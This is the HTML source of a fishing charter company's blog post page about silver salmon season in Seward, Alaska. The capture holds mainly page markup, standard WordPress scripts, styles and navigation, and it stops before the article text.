

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alaskanorthernoutfitters.com/394-2/
body_size: 28341
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="apple-touch-icon" sizes="57x57" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/favicon/favicon-16x16.png">

<link href="https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i|Montserrat:100,100i,200,200i,300,300i,400|Roboto+Condensed:300,300i,400,400i,700,700i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet" type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i&amp;subset=latin-ext" rel="stylesheet" type='text/css'>
<link href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/css/style.css" rel="stylesheet" type='text/css'>
<link  href="https://alaskanorthernoutfitters.com/wp-content/themes/ano/css/responsive.css" rel="stylesheet" type='text/css'>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Monday, June 20, 2011 Silver Salmon are Right Around the Corner! | Alaska Northern Outfitters</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://alaskanorthernoutfitters.com/394-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/alaskanorthernoutfitters.com\/394-2\/#article","name":"Monday, June 20, 2011 Silver Salmon are Right Around the Corner! | Alaska Northern Outfitters","headline":"Monday, June 20, 2011  Silver Salmon are Right Around the Corner!","author":{"@id":"https:\/\/alaskanorthernoutfitters.com\/author\/dev_ano\/#author"},"publisher":{"@id":"https:\/\/alaskanorthernoutfitters.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/alaskanorthernoutfitters.com\/wp-content\/uploads\/2017\/05\/seward-alaska-2009-no-text1.jpg","@id":"https:\/\/alaskanorthernoutfitters.com\/#articleImage"},"datePublished":"2017-05-15T22:05:12+00:00","dateModified":"2017-05-26T16:54:21+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/alaskanorthernoutfitters.com\/394-2\/#webpage"},"isPartOf":{"@id":"https:\/\/alaskanorthernoutfitters.com\/394-2\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/alaskanorthernoutfitters.com\/394-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/alaskanorthernoutfitters.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/alaskanorthernoutfitters.com\/","name":"Home","description":"Seward, Alaska daily fishing charters for halibut, salmon, lingcod and rockfish. Rated 5-stars on TripAdvisor.","url":"https:\/\/alaskanorthernoutfitters.com\/"},"nextItem":"https:\/\/alaskanorthernoutfitters.com\/394-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/alaskanorthernoutfitters.com\/394-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/alaskanorthernoutfitters.com\/394-2\/","name":"Monday, June 20, 2011  Silver Salmon are Right Around the Corner!","url":"https:\/\/alaskanorthernoutfitters.com\/394-2\/"},"previousItem":"https:\/\/alaskanorthernoutfitters.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/alaskanorthernoutfitters.com\/#organization","name":"Alaska Northern Outfitters","url":"https:\/\/alaskanorthernoutfitters.com\/"},{"@type":"Person","@id":"https:\/\/alaskanorthernoutfitters.com\/author\/dev_ano\/#author","url":"https:\/\/alaskanorthernoutfitters.com\/author\/dev_ano\/","name":"dev_ano","image":{"@type":"ImageObject","@id":"https:\/\/alaskanorthernoutfitters.com\/394-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c58dc662619808a23c2dc51a9b8da13?s=96&d=mm&r=g","width":96,"height":96,"caption":"dev_ano"}},{"@type":"WebPage","@id":"https:\/\/alaskanorthernoutfitters.com\/394-2\/#webpage","url":"https:\/\/alaskanorthernoutfitters.com\/394-2\/","name":"Monday, June 20, 2011 Silver Salmon are Right Around the Corner! | Alaska Northern Outfitters","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/alaskanorthernoutfitters.com\/#website"},"breadcrumb":{"@id":"https:\/\/alaskanorthernoutfitters.com\/394-2\/#breadcrumblist"},"author":{"@id":"https:\/\/alaskanorthernoutfitters.com\/author\/dev_ano\/#author"},"creator":{"@id":"https:\/\/alaskanorthernoutfitters.com\/author\/dev_ano\/#author"},"datePublished":"2017-05-15T22:05:12+00:00","dateModified":"2017-05-26T16:54:21+00:00"},{"@type":"WebSite","@id":"https:\/\/alaskanorthernoutfitters.com\/#website","url":"https:\/\/alaskanorthernoutfitters.com\/","name":"Alaska Northern Outfitters","inLanguage":"en-US","publisher":{"@id":"https:\/\/alaskanorthernoutfitters.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Alaska Northern Outfitters &raquo; Feed" href="https://alaskanorthernoutfitters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alaska Northern Outfitters &raquo; Comments Feed" href="https://alaskanorthernoutfitters.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alaska Northern Outfitters &raquo; Monday, June 20, 2011  Silver Salmon are Right Around the Corner! Comments Feed" href="https://alaskanorthernoutfitters.com/394-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alaskanorthernoutfitters.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://alaskanorthernoutfitters.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://alaskanorthernoutfitters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://alaskanorthernoutfitters.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-social-share-main-css' href='https://alaskanorthernoutfitters.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://alaskanorthernoutfitters.com/wp-content/themes/ano/style.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css' href='https://alaskanorthernoutfitters.com/wp-content/themes/ano/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-content/themes/ano/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://alaskanorthernoutfitters.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alaskanorthernoutfitters.com/wp-json/wp/v2/posts/394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alaskanorthernoutfitters.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alaskanorthernoutfitters.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://alaskanorthernoutfitters.com/?p=394' />
<link rel="alternate" type="application/json+oembed" href="https://alaskanorthernoutfitters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falaskanorthernoutfitters.com%2F394-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alaskanorthernoutfitters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falaskanorthernoutfitters.com%2F394-2%2F&#038;format=xml" />
<link rel="pingback" href="https://alaskanorthernoutfitters.com/xmlrpc.php">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://alaskanorthernoutfitters.com/wp-content/uploads/2019/05/cropped-fishing-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alaskanorthernoutfitters.com/wp-content/uploads/2019/05/cropped-fishing-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alaskanorthernoutfitters.com/wp-content/uploads/2019/05/cropped-fishing-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://alaskanorthernoutfitters.com/wp-content/uploads/2019/05/cropped-fishing-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.successfully-mesg.error {
   color: #f00;
}

.g-recaptcha > div {
	margin:auto;
}		</style>
		
<script type="text/javascript" src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/js/jQueryv1.11.1.js"></script>
<script type="text/javascript"> (function() { var co=document.createElement("script"); co.type="text/javascript"; co.async=true; co.src="https://xola.com/checkout.js"; var s=document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(co, s); })(); </script>
</head>
<body class="post-template-default single single-post postid-394 single-format-standard has-header-image has-sidebar colors-light">
<header class="header clrfix inner-header">
  <div class="container-full clrfix">
    <div class="logo pull-left"><a href="https://alaskanorthernoutfitters.com"><img src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/03/logo@2x.png" width="194" height="95" alt="ANO" title="img"></a></div>
    <div class="mobMenu">
    	<span></span>
        <span></span>
        <span></span>
    </div>
    <div class="navigation pull-left">
      <div class="navigation-menu-close menu-row-mob"><img src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/close-menu-img.png" width="21" height="21" title="img" alt="img"></div>
      <div class="manu-heading-row menu-row-mob"> Menu </div>
      <div class="menu-top-header-container"><ul id="menu-top-header" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="https://alaskanorthernoutfitters.com">HOME</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://alaskanorthernoutfitters.com/halibut/">CHARTERS</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://alaskanorthernoutfitters.com/about-us/">ABOUT US</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://alaskanorthernoutfitters.com/seward-fishing-charters/faq/">FAQ</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://alaskanorthernoutfitters.com/contact-us/">CONTACT US</a></li>
</ul></div>      <div class="manu-sicial-row menu-row-mob">
      <!-- <a class="facebook" href="https://www.facebook.com/aknorthernoutfitters/" target="_blank"></a>
         
<a class="tripadvisor" href="https://www.tripadvisor.com/Attraction_Review-g60873-d2196224-Reviews-Alaska_Northern_Outfitters-Seward_Alaska.html" target="_blank"></a>
         
<a class="yelp" href="https://www.yelp.com/biz/alaska-northern-outfitters-seward" target="_blank"></a> -->
    
<a target="_blank" href="https://www.facebook.com/aknorthernoutfitters/" class="facebook"></a>
         
<a target="_blank" href="https://www.yelp.com/biz/alaska-northern-outfitters-seward" class="yelp"></a>
         
<a target="_blank" href="https://www.tripadvisor.com/Attraction_Review-g60873-d2196224-Reviews-Alaska_Northern_Outfitters-Seward_Alaska.html" class="tripadvisor"></a>
            </div>
      <div class="manu-contact-row menu-row-mob">
      <a class="manu-phon-box" href="tel:(907) 224 2665">(907) 224 2665</a>
      
     <a class="map-address"> 4th Avenue Seward Small Boat Harbor Slip E-8</a>

<a class="post-address">P.O. 1709 Seward, AK 99664</a>
      </div>
    </div>
  
    <div class="header-right pull-right">
    <!-- <div class="xola-checkout xola-custom make-reservation-btn btn-strok text-uppe-case" data-seller="5723d3f892670519298b45a7" data-experience="5723dbdd6864eab0738b45de" data-version="2">Make a Reservation</div> -->
    <a class="xola-checkout xola-custom make-reservation-btn btn-strok text-uppe-case" style="display: none;" href="https://alaskanorthernoutfitters.com/halibut/" target="_blank">Make a Reservation</a>

<a class="popup-trigger xola-custom btn-strok text-uppe-case" href="https://alaskanorthernoutfitters.com/seward-fishing-charters/halibut/" target="_self">Make a Reservation</a>


      </div>
  </div>
</header>
<div class="clr"></div>
<div class="bannerPadingAdd"></div>
<div class="clr"></div>
<section class="banner inner-banner-section blog-detail-banner-section">
		<div class="overlay"></div>
        <div class="inner-baner-img-row">
        	        <img src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/05/IMG_9205-e1495220492869.jpg" width="1440" height="430" alt="" title="img">
                </div>
			<div class="container">
        <div class="banner-container">
        		<h3 class="blog-detail-date text-uppe-case">May 15, 2017</h3>
        		<h1 class="inner-banner-heading text-center text-uppe-case">Monday, June 20, 2011  Silver Salmon are Right Around the Corner!</h1>
                <div class="banner-text"><p></p></div>
                
        </div>
        
        </div>
</section>

<div class="clr"></div>

<section class="section clrfix blog-detail-page-section">
		<div class="container clrfix">
       			<div class="blog-detail-page-container clrfix">
                		<div class="blog-detail-page-head clrfix">
                        		<h4>Share This Article</h4>
                                <div class="blog-detail-social-panel">
                                		<!-- <a class="facebook" href=""></a>
                                        <a class="google-plus" href=""></a>
                                        <a class="envelope" href=""></a> -->
